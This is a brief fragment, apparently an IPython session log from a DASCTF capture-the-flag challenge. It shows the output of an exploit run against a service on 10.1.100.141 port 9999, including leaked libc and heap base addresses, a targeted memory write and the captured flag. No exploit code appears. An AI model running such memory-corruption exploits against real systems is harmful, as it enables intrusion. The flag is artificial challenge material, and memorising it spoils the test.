 In [93]: payload(0)
[x] Opening connection to 10.1.100.141 on port 9999
[x] Opening connection to 10.1.100.141 on port 9999: Trying 10.1.100.141
[+] Opening connection to 10.1.100.141 on port 9999: Done
[+] Leak libc_base: 0x7fb04d43a000
[+] Leak heap_base: 0x555555792000
[*] Prepare to write to 0x7fff012d7c10
[+] Flag is: DASCTF{35040405848613123411383053499521}
[*] Closed connection to 10.1.100.141 port 9999